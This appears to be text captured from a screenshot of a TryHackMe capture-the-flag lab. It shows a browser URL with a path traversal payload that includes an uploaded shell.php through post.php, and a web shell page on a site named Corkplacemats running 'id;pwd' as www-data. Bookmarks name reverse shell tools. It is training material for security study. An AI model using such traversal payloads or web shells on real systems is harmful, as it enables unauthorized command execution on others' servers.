 Corkplacemats
10.10.21.172/post.php?post=../../../../home/ftpuser/ftp/files/shell.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Corkplacemats
Web Shell
Execute a command
Command
id;pwd Execute
Output
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html
© Corkplacemats 2020 Back to top